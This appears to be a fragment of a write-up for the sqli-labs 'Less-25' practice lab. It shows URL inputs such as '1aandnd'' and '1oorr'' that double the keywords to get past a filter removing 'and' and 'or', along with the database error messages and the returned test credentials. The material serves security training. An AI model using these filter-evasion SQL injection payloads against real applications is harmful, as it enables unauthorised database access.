 192.168.136.223/sqli-labs/Less-25/?id=1aandnd'
2
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1and'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1and'
192.168.136.223/sqli-labs/Less-25/?id=1oorr'
2
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1or'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1or'
192.168.136.223/sqli-labs/Less-25/?id=1
2
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1